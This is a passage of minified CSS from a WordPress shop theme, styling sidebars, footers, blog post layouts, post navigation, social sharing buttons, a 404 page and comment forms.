0;padding:0;border:none}.sidebar-inner .dokan-category-menu #cat-drop-stack>ul li.parent-cat-wrap{background:0 0;padding:5px 0;margin-bottom:10px}.sidebar-inner .dokan-category-menu #cat-drop-stack>ul li.parent-cat-wrap a{border:none;margin:0;padding:0;color:inherit;font-size:inherit;font-weight:400!important}.sidebar-inner .dokan-category-menu #cat-drop-stack>ul li.parent-cat-wrap a:hover{text-decoration:underline}.sidebar-inner .widget_product_tag_cloud .widget-title{display:none}.sidebar-inner .woocommerce{color:inherit}.sidebar-inner .woocommerce .tagcloud{color:inherit}.sidebar-inner .woocommerce ul.menu li{padding:5px 0;margin-bottom:5px;color:inherit}.la-advanced-product-filters .sidebar-inner .widget .widget-title{font-size:16px;margin-bottom:20px}@media (max-width:1199px){.sidebar-inner ul.menu li{padding-top:5px;padding-bottom:5px;margin-bottom:5px}}@media (max-width:992px){#sidebar_primary{margin-top:30px}.sidebar-inner .widget{margin-bottom:30px}.sidebar-inner .widget .widget-title{margin-bottom:15px}}.enable-footer-fullwidth:not(.la-enable-fullpage) .site-footer .container{width:100%}@media (min-width:1300px){.enable-footer-fullwidth:not(.la-enable-fullpage) .site-footer .container{padding-left:30px;padding-right:30px}}@media (min-width:1500px){.enable-footer-fullwidth:not(.la-enable-fullpage) .site-footer .container{padding-left:80px;padding-right:80px}}.site-footer{font-size:12px;line-height:1.84;border-top:1px solid #cecece}.site-footer .footer-top{max-width:1920px;margin:0 auto}.site-footer p{margin-bottom:1em}.site-footer p:last-child{margin-bottom:0}.site-footer .widget{margin-bottom:2em}.site-footer .widget .widget-title{margin:0 0 1.5em;font-size:16px;font-weight:700}.site-footer ul li{margin-bottom:.5em}.site-footer ul li ul{display:none}.site-footer .menu-half-col .menu li{width:49%;display:inline-block}.site-footer .menu-inline-item .menu li{display:inline-block;margin:10px 15px}.footer-bottom{line-height:2}.footer-bottom .footer-bottom-inner{padding:10px 0}.footer-bottom .menu{list-style:none;margin:0;padding:0}.footer-bottom .menu li{display:inline-block;margin:0 20px 0 0}.footer-top-area{padding-top:40px;border-top:1px solid #c5c5c5}.footer-handheld-footer-bar{display:none;position:fixed;bottom:0;left:0;right:0;box-shadow:0 0 6px rgba(0,0,0,.7);z-index:9999;transition:all .3s ease}.footer-handheld-footer-bar .footer-handheld__inner{display:-webkit-box;display:-ms-flexbox;display:flex;background:#232324}.footer-handheld-footer-bar .footer-handheld__inner .handheld_component{-ms-flex-preferred-size:100%;flex-basis:100%;box-sizing:border-box;margin:0;padding:8px 0;color:#fff;border-left:1px solid rgba(255,255,255,.1)}.footer-handheld-footer-bar .footer-handheld__inner .handheld_component .component-target{margin:0 auto;text-align:center}.footer-handheld-footer-bar .footer-handheld__inner .la_com_action--dropdownmenu{position:static}.footer-handheld-footer-bar .footer-handheld__inner .la_com_action--dropdownmenu .menu{background-color:#232324;width:100%;bottom:100%;top:auto;opacity:0;visibility:hidden}.footer-handheld-footer-bar .footer-handheld__inner .la_com_action--dropdownmenu.active .menu{opacity:1;visibility:visible}.footer-handheld-footer-bar.sticky--unpinned{bottom:-60px}body:not(.rtl) .footer-handheld-footer-bar .footer-handheld__inner .handheld_component:first-child{border-left:0}.rtl .footer-handheld-footer-bar .footer-handheld__inner .handheld_component:last-child{border-left:0}.la-footer-5col32223 .footer-column-2,.la-footer-5col32223 .footer-column-3,.la-footer-5col32223 .footer-column-4{width:180px}.la-footer-5col32223 .footer-column-1,.la-footer-5col32223 .footer-column-5{width:25%;width:calc((100% - (180px * 3))/ 2);width:-webkit-calc((100% - (180px * 3))/ 2)}.la-footer-5col32223 .footer-column-1 .footer-column-inner,.la-footer-5col32223 .footer-column-5 .footer-column-inner{width:275px;max-width:100%}.la-footer-5col32223 .footer-column-5 .footer-column-inner{float:right}.isLaWebRoot .la-footer-5col32223 .footer-column-5 .footer-column-inner{width:190px}.la-footer-6col322223 .footer-column-2,.la-footer-6col322223 .footer-column-3,.la-footer-6col322223 .footer-column-4,.la-footer-6col322223 .footer-column-5{width:220px}.la-footer-6col322223 .footer-column-1,.la-footer-6col322223 .footer-column-6{width:30%;width:calc((100% - (220px * 4))/ 2);width:-webkit-calc((100% - (220px * 4))/ 2)}.la-footer-6col322223 .footer-column-1 .footer-column-inner,.la-footer-6col322223 .footer-column-6 .footer-column-inner{width:400px;max-width:100%}.la-footer-6col322223 .footer-column-6 .footer-column-inner{float:right}@media (max-width:1200px){.la-footer-6col322223 .footer-column-2,.la-footer-6col322223 .footer-column-3,.la-footer-6col322223 .footer-column-4,.la-footer-6col322223 .footer-column-5{width:160px}.la-footer-6col322223 .footer-column-1,.la-footer-6col322223 .footer-column-6{width:calc((100% - (160px * 4))/ 2);width:-webkit-calc((100% - (160px * 4))/ 2)}}@media (max-width:992px){.la-footer-6col322223 .footer-column-2,.la-footer-6col322223 .footer-column-3,.la-footer-6col322223 .footer-column-4,.la-footer-6col322223 .footer-column-5{width:30%}.la-footer-6col322223 .footer-column-4,.la-footer-6col322223 .footer-column-5{float:right}.la-footer-6col322223 .footer-column-4{clear:both}.la-footer-6col322223 .footer-column-1,.la-footer-6col322223 .footer-column-6{width:40%}.la-footer-5col32223 .footer-column{width:33%}.la-footer-5col32223 .footer-column-1{width:66%}.la-footer-5col32223 .footer-column-1 .footer-column-inner{width:100%!important}.la-footer-5col32223 .footer-column-3{clear:both}}@media (max-width:992px) and (min-width:768px){.la-footer-4col2225 .footer-column-1,.la-footer-4col2225 .footer-column-2,.la-footer-4col2225 .footer-column-3{width:33%;padding-left:10%}}@media (max-width:767px){.site-footer .widget{margin-bottom:3em}.la-footer-5col32223 .footer-column{width:100%}.la-footer-6col322223 .footer-column{width:100%}.la-footer-6col322223 .footer-column .footer-column-inner{width:100%!important}.la-footer-6col322223 .footer-column-6 .footer-column-inner{float:none}}.entry-thumbnail a.la-popup{position:relative}.entry-thumbnail .pf-icon-video:before{content:'';background:rgba(255,255,255,.3);width:64px;height:64px;position:absolute;left:50%;top:50%;margin-left:-32px;margin-top:-32px;transition:all .3s;border-radius:50%}.entry-thumbnail .pf-icon-video:after{content:'';background-image:url(https://www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/images/button-play.png);background-size:contain;width:64px;height:64px;position:absolute;left:50%;top:50%;margin-left:-32px;margin-top:-32px;transition:all .3s;border-radius:50%;box-shadow:0 0 0 0 rgba(255,255,255,.4)}.entry-thumbnail:hover .pf-icon-video:before{opacity:.4;transform:scale(1.6);-webkit-transform:scale(1.6)}.entry-thumbnail:hover .pf-icon-video:after{transform:scale(.9);-webkit-transform:scale(.9);box-shadow:0 0 0 12px rgba(255,255,255,.3)}.showposts-loop .no-featured-image .loop__item__thumbnail{display:none}.showposts-loop .loop__item__thumbnail--linkoverlay2{display:none}.showposts-loop .loop__item__info{padding:20px 0}.showposts-loop .entry-title{margin-bottom:15px}.showposts-loop .loop__item__desc{line-height:1.8;margin-bottom:15px;font-size:13px}.showposts-loop .loop__item__meta{font-size:12px}.showposts-loop .loop__item__meta--item{display:inline-block;margin-bottom:0;margin-right:5px}.showposts-loop .loop__item__meta--item:last-child{margin-right:0}.showposts-loop .comments-link i.fa,.showposts-loop .la-favorite-link i.fa{width:16px;margin-right:5px}.showposts-loop .comments-link i.fa svg,.showposts-loop .la-favorite-link i.fa svg{vertical-align:middle;width:100%;height:auto;display:inline-block}.showposts-loop .blog__item.format-audio .loop__item__thumbnail--linkoverlay2,.showposts-loop .blog__item.format-video .loop__item__thumbnail--linkoverlay2{display:inherit}.showposts-loop .blog__item.format-audio .loop__item__thumbnail--linkoverlay2 .pf-icon,.showposts-loop .blog__item.format-video .loop__item__thumbnail--linkoverlay2 .pf-icon{position:absolute;width:60px;height:60px;line-height:60px;text-align:center;left:50%;top:50%;background-color:#fff;color:#232324;font-size:16px;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);border-radius:50%}.showposts-loop .blog__item.format-audio .loop__item__thumbnail--linkoverlay2 .pf-icon:after,.showposts-loop .blog__item.format-video .loop__item__thumbnail--linkoverlay2 .pf-icon:after{font-family:dl-icon;direction:ltr;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;line-height:1;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;vertical-align:middle;margin-top:-1px;margin-left:3px}.showposts-loop .blog__item.format-video .pf-icon:after{content:"\3e"}.showposts-loop .blog__item.format-audio .pf-icon:after{content:"\5b"}.loop__item__thumbnail .slick-slider .slick-arrow{background:#fff;color:#232324;margin:0 20px;width:50px;height:50px;font-size:24px}.showposts-loop.showposts-list .loop__item__inner{margin-bottom:30px}.showposts-loop.showposts-list .loop__item__info{text-align:center;padding-left:8%;padding-right:8%}.showposts-loop.showposts-list .loop__item__info2{max-width:770px;margin:0 auto}.showposts-loop.showposts-list .loop__item__one:empty{display:none}.showposts-loop.showposts-list .loop__item__one,.showposts-loop.showposts-list .loop__item__two{margin-left:-15px;margin-right:-15px}.showposts-loop.showposts-list .loop__item__one .blog__item,.showposts-loop.showposts-list .loop__item__two .blog__item{float:left;width:100%;padding-left:15px;padding-right:15px}.showposts-loop.showposts-list .loop__item__one .loop__item__desc{margin-bottom:0}.showposts-loop.showposts-list .loop__item__two .blog__item{width:50%}.showposts-loop.showposts-list .loop__item__two .loop__item__desc{margin-bottom:20px}.showposts-loop.showposts-list .btn-readmore{font-weight:400;padding:0 20px;display:inline-block;transition:all 250ms ease-out;position:relative}.showposts-loop.showposts-list .btn-readmore:before{position:absolute;content:"\f0da";right:0;font-family:FontAwesome;top:0}.showposts-loop.showposts-list.list-1 .loop__item__thumbnail--bkg img{display:none}.showposts-loop.showposts-list.list-1 .loop__item__one .loop__item__thumbnail--bkg{padding-bottom:48%!important}.showposts-loop.showposts-list.list-1 .loop__item__two .loop__item__thumbnail--bkg{padding-bottom:78%!important}.showposts-loop.showposts-list.list-1 .loop__item__two .loop__item__info{text-align:inherit;padding-left:0;padding-right:0}.showposts-loop.showposts-list.list-1 .loop__item__two .loop__item__meta--footer{display:block}@media (min-width:1200px){.showposts-loop.showposts-list.list-1 .loop__item__two .entry-title{font-size:18px}}.showposts-loop.showposts-list.list-2 .loop__item__info{padding-left:0;padding-right:0}.showposts-loop.showposts-list.list-2 .loop__item__meta__top{margin-top:6px}.showposts-loop.showposts-list.list-2 .entry-title{margin-bottom:2px}@media (min-width:1200px){.showposts-loop.showposts-list.list-2 .entry-title{font-size:36px}}.showposts-loop.showposts-list.list-2 .loop__item__meta__middle{position:relative;margin-bottom:15px}@media (min-width:1200px){.showposts-loop.showposts-list.list-2 .loop__item__meta__middle{margin-bottom:30px}}.showposts-loop.showposts-list.list-2 .loop__item__meta__middle:before{position:absolute;width:70px;height:1px;content:"";left:0;right:0;bottom:-12px;margin:auto}.showposts-loop.showposts-list.list-2 .loop__item__meta--footer{padding-top:15px;padding-bottom:10px}.showposts-loop.showposts-list.list-3 .loop__item__inner{padding-top:50px;padding-bottom:50px;margin:0}.showposts-loop.showposts-list.list-3 .loop__item__inner:hover .loop__item__thumbnail--linkoverlay{opacity:.4}.showposts-loop.showposts-list.list-3 .loop__item__inner2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-15px;margin-right:-15px}.showposts-loop.showposts-list.list-3 .loop__item__thumbnail{width:50%;-ms-flex-order:0;order:0;padding-left:15px;padding-right:15px}.showposts-loop.showposts-list.list-3 .loop__item__thumbnail .loop__item__thumbnail--bkg{transform:scale(1);-webkit-transform:scale(1)}.showposts-loop.showposts-list.list-3 .btn-readmore{padding-left:0}.showposts-loop.showposts-list.list-3 .loop__item__info{width:43%;text-align:inherit;padding:0 15px}.showposts-loop.showposts-list.list-3 .entry-title{margin-bottom:5px}.showposts-loop.showposts-list.list-3 .loop__item__meta__middle{margin-bottom:20px}.showposts-loop.showposts-list.list-3 .loop__item__meta--footer{display:block;padding-top:20px}.showposts-loop.showposts-list.list-mini .loop__item__meta{font-size:11px;margin-bottom:10px}.showposts-loop.showposts-list.list-mini .entry-title{font-weight:700;margin-bottom:10px}.showposts-loop.showposts-list.list-mini .loop__item__inner2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-15px;margin-right:-15px;padding-bottom:20px}.showposts-loop.showposts-list.list-mini .loop__item__thumbnail{width:35%;padding-left:15px;padding-right:15px}.showposts-loop.showposts-list.list-mini .loop__item__thumbnail .loop__item__thumbnail--bkg{transform:scale(1);-webkit-transform:scale(1)}.showposts-loop.showposts-list.list-mini .loop__item__info{width:65%;text-align:inherit;padding:0 15px}.showposts-loop.grid-slider .loop__item__meta__middle{color:#d6d6d6}.showposts-loop.grid-slider .slick-dots{position:absolute;z-index:9;right:0;left:135px;bottom:35px}.showposts-loop.grid-slider .loop__item__inner2{margin-bottom:-1px}.showposts-loop.grid-slider .loop__item__info{padding-left:30px;padding-right:30px}.showposts-loop.grid-slider .loop__item__info .entry-title{color:#fff;margin-bottom:10px;margin-top:10px;line-height:32px;font-size:28px}.showposts-loop.grid-slider .loop__item__info .loop__item__desc{color:#d6d6d6;padding:10px 0}.showposts-loop.grid-slider.slick-slider[data-slick_custompaging] .slick-dots li:not(.slick-active) span{color:rgba(225,225,225,.5)!important}.showposts-loop.grid-slider .btn-readmore{border:1px solid #737373;border-radius:30px;padding:12px 40px;transition:all 250ms ease-out;color:#d6d6d6}.showposts-loop.grid-slider .btn-readmore:hover{color:#fff}.showposts-loop.grid-slider .loop__item__info,.showposts-loop.grid-slider .loop__item__thumbnail{display:table-cell;vertical-align:middle;width:50%}.showposts-loop.grid-1 .loop__item__inner{margin-bottom:20px;box-shadow:3px 2px 15px 0 rgba(213,213,213,.2)}.showposts-loop.grid-1 .loop__item__info{background-color:#fff;padding:25px 30px}.showposts-loop.grid-2 .loop__item__info{text-align:center;padding:20px 15px}.showposts-loop.grid-2 .loop__item__info .entry-title{margin-bottom:3px;margin-top:5px}.showposts-loop.grid-2 .loop__item__meta__middle{margin-bottom:10px}.showposts-loop.grid-2 .loop__item__meta--footer{display:none}.showposts-loop.grid-2.grid-space-default .loop__item__inner{margin-bottom:20px}.showposts-loop.grid-3 .entry-title{font-weight:700}.showposts-loop.grid-3 .btn-readmore,.showposts-loop.grid-3 .loop__item__termlink{display:none}.showposts-loop.grid-4 .loop__item__info,.showposts-loop.grid-6 .loop__item__info{text-align:center;padding:20px 15px}.showposts-loop.grid-4 .loop__item__info .entry-title,.showposts-loop.grid-6 .loop__item__info .entry-title{margin-bottom:10px;margin-top:10px;line-height:32px}.showposts-loop.grid-4 .loop__item__meta__middle,.showposts-loop.grid-6 .loop__item__meta__middle{margin-bottom:10px}.showposts-loop.grid-4 .loop__item__desc,.showposts-loop.grid-6 .loop__item__desc{margin-bottom:0;font-size:13px}.showposts-loop.grid-4 .btn-readmore,.showposts-loop.grid-6 .btn-readmore{font-weight:400;padding:0 12px;display:inline-block;transition:all 250ms ease-out;position:relative;z-index:1}.showposts-loop.grid-4 .btn-readmore:before,.showposts-loop.grid-6 .btn-readmore:before{position:absolute;content:"\f0da";font-family:FontAwesome;right:0;top:0;line-height:26px;z-index:9}.showposts-loop.grid-4 .btn-readmore:hover,.showposts-loop.grid-6 .btn-readmore:hover{text-decoration:underline}.showposts-loop.grid-4 .loop__item__meta--footer,.showposts-loop.grid-6 .loop__item__meta--footer{padding-top:10px}.showposts-loop.grid-4.grid-space-default .loop__item__inner,.showposts-loop.grid-6.grid-space-default .loop__item__inner{margin-bottom:35px}.showposts-loop.grid-5 .loop__item__info{text-align:left;padding:0;margin-top:0;position:relative;z-index:2}.showposts-loop.grid-5 .loop__item__info .loop__item__info2{background-color:#fff;padding:20px 0;padding-right:90px}.showposts-loop.grid-5 .loop__item__info .entry-title{margin-bottom:7px;font-weight:700}.showposts-loop.grid-5 .loop__item__desc{font-size:12px}.showposts-loop.grid-5 .posted-on{background-color:#969696;color:#fff;padding:15px 20px;text-align:center;position:absolute;right:0;top:25px;margin:0}.showposts-loop.grid-5 .posted-on span{display:block}.showposts-loop.grid-5 .posted-on .day{font-size:24px;line-height:20px}.showposts-loop.grid-5 .posted-on .month{font-size:12px;line-height:15px}.showposts-loop.grid-5 .loop__item__meta__middle{margin-bottom:10px}.showposts-loop.grid-5 .loop__item__meta--footer,.showposts-loop.grid-5 .loop__item__meta--item.byline{display:none}.showposts-loop .loop__item__meta--footer{color:#737373}.showposts-loop .loop__item__thumbnail .loop__item__thumbnail--bkg[data-element-loaded=true]{transform:scale(1.1);-webkit-transform:scale(1.1);transition:transform .5s ease-out}.showposts-loop .loop__item__thumbnail .loop__item__thumbnail--linkoverlay{background-color:#000;opacity:0}.showposts-loop .loop__item__inner:hover .loop__item__thumbnail--bkg[data-element-loaded=true]{transform:scale(1);-webkit-transform:scale(1)}.showposts-loop .loop__item__inner:hover .loop__item__thumbnail--linkoverlay{opacity:.1}.gitem-zone-height-mode-original2 img{display:none}.slick-initialized+.loop__item__thumbnail--bkg{display:none}.blog-main-loop.grid-space-default .loop__item__inner{margin-bottom:30px}@media (max-width:767px){.showposts-loop.showposts-list .loop__item__inner{margin-bottom:20px}.showposts-loop.showposts-list .loop__item__two .loop__item__desc{margin-bottom:10px}.showposts-loop.showposts-list.list-1 .loop__item__two .loop__item__info{text-align:center}.showposts-loop.showposts-list .loop__item__info{padding-left:0;padding-right:0}.showposts-loop.showposts-list .loop__item__two .blog__item{width:100%}.showposts-loop.showposts-list .btn-readmore{padding:7px 30px}.showposts-loop.showposts-list.list-mini .loop__item__info,.showposts-loop.showposts-list.list-mini .loop__item__thumbnail{width:100%}.showposts-loop.showposts-list.list-mini .loop__item__thumbnail{margin-bottom:20px}.showposts-loop.showposts-list.list-3 .loop__item__info,.showposts-loop.showposts-list.list-3 .loop__item__thumbnail{width:100%}.showposts-loop.showposts-list.list-3 .loop__item__inner{padding-bottom:0;padding-top:0;margin-bottom:30px}.showposts-loop.showposts-list.list-3 .loop__item__meta__middle,.showposts-loop.showposts-list.list-3 .loop__item__thumbnail{margin-bottom:15px}.showposts-loop.showposts-list.list-2 .loop__item__meta--footer,.showposts-loop.showposts-list.list-3 .loop__item__meta--footer{padding-top:0}.showposts-loop.showposts-list.list-3 .loop__item__inner2{display:block}.showposts-loop.grid-4 .loop__item__info,.showposts-loop.showposts-list.list-2 .loop__item__info{padding-bottom:0}}.header__action--search>a{position:relative}.header__action--search:hover>a:after{content:"";padding-bottom:100px;position:absolute;width:100%;left:0}.header__action--search .header-search-form{position:absolute;z-index:5;right:0;top:100%;width:350px;opacity:0;visibility:hidden;background-color:#fff;padding:10px 20px;display:block;-webkit-box-shadow:0 2px 12px 2px rgba(0,0,0,.1);box-shadow:0 2px 12px 2px rgba(0,0,0,.1)}.header__action--search .header-search-form .search-button{font-size:18px;margin-top:1px}.header__action--search .header-search-form .search-field{border-width:0}.header__action--search:hover .header-search-form,.open-search-form .header__action--search .header-search-form{visibility:visible;opacity:1}.single-post-content>.blog__item>.blog_item--thumbnail,.single-post-content>.blog_item--thumbnail,.single-post-content>.entry-thumbnail{margin-bottom:30px;position:relative}.tags-list{margin-bottom:20px;display:block}.tags-list i{padding-right:5px}.single-post-detail .loop__item__termlink{text-align:left}.single-post-detail .showposts-excerpt{text-align:left;font-weight:700;margin-bottom:40px;font-size:15px}.site-content.col-md-10 .single-post-detail .loop__item__termlink{text-align:center}.site-content.col-md-10 .single-post-detail .showposts-excerpt{text-align:center;max-width:820px;margin:0 auto 40px}.single_post_item--title .entry-title{margin-top:0;font-size:42px;font-weight:400;margin-bottom:5px}.entry-content{margin-bottom:20px;line-height:24px}.entry-content .wpb_content_element{margin-bottom:22px}.entry-content p{margin-bottom:22px}.entry-content p:last-child{margin-bottom:0}.entry-content .wpb_wrapper>ul{padding:0}.entry-meta-footer .tags-list{float:left;margin:0}.author-info{float:left;border:1px solid #e4e4e4;padding:30px 30px 20px}.author-info__avatar{display:table-cell;vertical-align:top}.author-info__avatar .author-info__avatar-inner{margin-right:30px;width:85px}.author-info__avatar img.avatar{width:100%;border-radius:50%}.author-info__description{display:table-cell;position:relative;top:-5px}.author-info__bio,.author-info__title{display:inline-block}.author-info__bio{margin-bottom:10px}.author-info__name{font-weight:700;margin-bottom:5px;text-transform:capitalize}.author-info__description .social-media-link{font-size:12px;margin-top:25px}.la-sharing-single-posts{float:left;position:relative}.la-sharing-single-posts>span i{padding-left:5px}.la-sharing-single-posts>span{display:inline-block}.la-sharing-single-posts .social--sharing a{margin:0}.post-navigation{margin-bottom:6%}.post-navigation .nav_pnpp__image{display:block;width:100px;height:100px;background-size:cover;background-position:center;margin-right:20px;position:relative}.post-navigation .nav_pnpp__image:before{content:'';position:absolute;width:100%;top:0;height:100%;background:#282828;left:0;transition:all .3s;opacity:0}.post-navigation .nav-links{-ms-flex-align:stretch;align-items:stretch;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;text-align:left;position:relative}.post-navigation .nav-links>div{width:50%}.post-navigation .nav-links a{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;height:100%;position:relative;padding-top:35px}.post-navigation .nav-links a:hover .blog_pn_nav-text,.post-navigation .nav-links a:hover .blog_pn_nav-title{color:inherit}.post-navigation .nav-links a:hover .nav_pnpp__image:before{opacity:.4}.post-navigation .nav-links .blog_pn_nav-right{-ms-flex-order:1;order:1}.post-navigation .nav-links .blog_pn_nav-right span{display:block}.post-navigation .nav-links .nav-next{text-align:right}.post-navigation .nav-links .nav-next a{flex-direction:row-reverse}.post-navigation .nav-links .nav-next .nav_pnpp__image{margin-right:0;margin-left:20px}.post-navigation .blog_pn_nav-title{font-size:18px}.post-navigation .blog_pn_nav-meta{font-size:11px}.post-navigation .blog_pn_nav-text{position:absolute;top:0;text-transform:uppercase;font-size:12px;font-weight:600}.page-header-vhide .single-post-content.type-post>.entry-header,.page-header-vhide .single-post-content.type-post>.entry-meta{display:block}.entry-thumbnail.not-full{float:left;margin:10px 30px 10px 0}.single-post-content .entry-content h1,.single-post-content .entry-content h2,.single-post-content .entry-content h3{margin-bottom:15px}.single-post-content .entry-content>.la-blockquote{margin-top:35px;margin-bottom:30px}.single-post-content .la-breadcrumbs{font-size:.9285714286em;margin-bottom:2em}.single-post-content .entry-footer{padding-bottom:10px;margin-bottom:40px;font-size:12px;margin-top:50px;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;border-bottom:1px solid #d8d8d8}.related-posts-design-1 .la-related-posts{margin-bottom:70px}.related-posts-design-1 .la-related-posts:first-child{margin-top:50px}.related-posts-design-1 .block_heading{position:relative}.related-posts-design-1 .block_heading .block_heading--title{text-align:center;font-weight:400;font-size:38px;margin:0;letter-spacing:-2px}.related-posts-design-1 .block_heading .block_heading--title:before{background:#d8d8d8;position:absolute;left:0;right:0;margin:0 auto;bottom:-15px;content:"";width:50px;height:3px}.single-post .site-main{padding-bottom:0;border-top:1px solid #d9d9d9!important;padding-top:70px}.wpb_single_image.single-big-playicon{margin-bottom:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.single-post-content .format-gallery .slick-slide img{width:100%}.single_post_quote_wrap{position:relative}.single_post_quote_wrap .quote-wrapper{position:absolute;top:0;left:0;width:100%;background-color:rgba(52,53,56,.4);color:#fff;height:100%;padding:8%}.single_post_quote_wrap .quote-wrapper:before{content:'';display:inline-block;height:100%;margin-left:-.5em;vertical-align:middle}.single_post_quote_wrap .quote-wrapper .format-content{display:inline-block;vertical-align:middle;width:410px;max-width:84%}.single_post_quote_wrap .quote-wrapper p{font-size:36px;line-height:normal}.single_post_quote_wrap .quote-wrapper .quote-author{font-size:18px;border-top:2px solid;padding-top:5px;display:inline-block}.loop__item__thumbnail .single_post_quote_wrap{position:absolute;top:0;left:0;width:100%;height:100%}.showposts-grid .single_post_quote_wrap .quote-wrapper .format-content{width:310px}.showposts-grid .single_post_quote_wrap .quote-wrapper p{font-size:22px}@media (max-width:767px){.single_post_quote_wrap .quote-wrapper p{font-size:20px}}@media (min-width:1200px){.la-sharing-single-posts{position:static}.la-sharing-single-posts>span{display:none}.la-sharing-single-posts .social--sharing{position:absolute;visibility:visible;opacity:1;left:-50px;top:0;bottom:auto;z-index:2}.la-sharing-single-posts .social--sharing a{width:50px;height:50px;display:block;line-height:50px;border-radius:50%;color:#565656;transition:all .3s;margin-bottom:10px;font-size:20px}.la-sharing-single-posts .social--sharing a:not(:hover){background-color:#eaeaea}.la-sharing-single-posts .social--sharing a:hover{border-color:transparent}.la-sharing-single-posts .social--sharing.is_stuck{left:auto;margin-left:-105px}.site-content.col-md-10 .la-sharing-single-posts .social--sharing{left:calc((8.33% + 60px) * -1)}.site-content.col-md-10 .la-sharing-single-posts .social--sharing.is_stuck{left:auto;margin-left:-190px}}@media (min-width:1400px){.site-content.col-md-10 .la-sharing-single-posts .social--sharing{left:calc((8.33% + 90px) * -1)}.site-content.col-md-10 .la-sharing-single-posts .social--sharing.is_stuck{margin-right:0}.la-sharing-single-posts .social--sharing{left:-90px}.la-sharing-single-posts .social--sharing.is_stuck{left:auto}}@media (min-width:1600px){.site-content.col-md-10 .la-sharing-single-posts .social--sharing{left:calc((8.33% + 90px) * -1)}.site-content.col-md-10 .la-sharing-single-posts .social--sharing.is_stuck{margin-left:-188px;left:auto}}.single_post_item--title+.showposts-loop{display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:30px}.single_post_item--title+.showposts-loop .loop__item__meta{width:100%;margin-bottom:0}.psingle-right{display:-ms-flexbox;display:-webkit-flex;display:flex}.psingle-right>div{display:inline-block;margin-left:20px}.psingle-right>div:first-child{margin-left:0}.psingle-right i{font-size:15px;line-height:20px;vertical-align:middle;padding-right:10px}.psingle-right span{display:inline-block;line-height:20px;vertical-align:middle}.site-content.col-md-10 .single_post_item--title{text-align:center}.site-content.col-md-10 .single_post_item--title+.showposts-loop,.site-content.col-md-10 .single_post_item--title+.showposts-loop .psingle-right{display:block;text-align:center}.site-content.col-md-10 .single_post_item--title+.showposts-loop .loop__item__meta{margin-bottom:15px}@media (max-width:1199px){.single_post_item--title .entry-title{font-size:30px;margin-bottom:10px}.single-post-content>.entry-thumbnail,.single_post_item--title+.showposts-loop{margin-bottom:15px}}@media (max-width:992px){.single_post_item--title .entry-title{font-size:30px}.post-navigation{margin:20px 0}.post-navigation .nav-links a{padding-top:0}.post-navigation .nav_pnpp__image{width:50px;height:50px}.post-navigation .blog_pn_nav-title{font-size:16px}.post-navigation .blog_pn_nav-meta{display:none!important}.single-post-content .entry-footer{margin-top:20px;margin-bottom:15px}}@media (max-width:767px){.single_post_item--title .entry-title{font-size:26px}.post-navigation .blog_pn_nav-text{position:static;text-transform:none}.post-navigation .nav-links>div{width:100%;text-align:inherit!important;padding-bottom:15px}.post-navigation .nav-links>div .nav_pnpp__image{display:none}.post-navigation .nav-links>div a{display:block}.post-navigation .nav-links>div a span{display:block}}.demo-item .demo-item-inner{margin-bottom:40px}.demo-item .demo-item-inner .item--holder{background:rgba(43,44,48,.9)}.demo-item .demo-item-inner .btn{background:#fff;text-align:center;color:#2b2c30;border:none;width:170px;padding:10px 20px;line-height:20px}.demo-item .item-image{position:relative;overflow:hidden;box-shadow:0 0 12px 1px rgba(0,0,0,.1),0 0 30px rgba(0,0,0,.07);-webkit-box-shadow:0 0 12px 1px rgba(0,0,0,.1),0 0 30px rgba(0,0,0,.07)}.demo-item .item--info{text-align:center}.page-title-vhide .section-page-header,.page-title-voff .section-page-header{display:none}.error404 .customerdefine-404-content{min-width:1170px}.error404 .default-404-content{text-align:center;margin:0 auto}.error404 .default-404-content h1{font-size:80px;line-height:1;margin:0}.error404 .default-404-content h5{font-weight:400}.error404 .default-404-content p.btn-wrapper{margin-top:40px}.error404 .site-main{padding:0}.error404 .site-main .page-content{min-height:70vh;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.commentlist{margin:0;list-style:none;padding:0}.commentlist .star-rating{float:right}.commentlist .comment-meta{padding-top:10px;font-size:12px}.commentlist .comment-meta .comment-author{display:inline-block;vertical-align:middle;font-weight:600}.commentlist .comment-meta .edit-link{display:none}.commentlist .comment-meta time{display:inline-block;color:#8d8d8d;vertical-align:middle}.commentlist .comment-meta time:before{content:"-";padding:0 5px}.commentlist .comment-meta .comment-reply-link{float:right}.commentlist .comment-meta .comment-reply-link:before{content:"\f112";font-family:FontAwesome;padding:0 5px}.commentlist .comment_container{padding-bottom:20px;padding-top:20px;border-top:1px solid #dedede}.commentlist .comment_container::after,.commentlist .comment_container::before{content:' ';display:table;flex-basis:0;order:1}.commentlist .comment_container::after{clear:both}.commentlist ul.children{margin-left:80px;padding-left:0;list-style:none}.commentlist .comment-respond{margin:30px 0 0;padding:0}.commentlist img.avatar{width:60px;height:60px;margin-right:20px}.commentlist .comment-text{float:right;width:80%;width:calc(100% - 80px)}p.comment-notes{font-style:italic;font-size:.875em}.comment-form label{display:block;padding-bottom:5px}.comment-form .comment-form-rating label{display:none}.comment-form input:not([type=checkbox]):not([type=radio]):not([type=submit]){width:100%;max-width:100%;-webkit-appearance:none}.comment-form .comment-form-cookies-consent label{display:inline-block;padding:0 5px}.comment-form textarea{width:100%;height:150px;max-width:100%;vertical-align:top;-webkit-appearance:none}.comment-form .form-submit{padding-top:10px}.comment-form .form-submit input{padding:10px 35px;line-height:30px;color:#fff;border-width:0;font-weight:600;display:inline-block;width:auto;font-size:12px;text-transform:uppercase}.comments-container .comments-title{margin-bottom:50px;display:block;padding-top:30px}.comment_container+.comment-respond .comment-reply-title 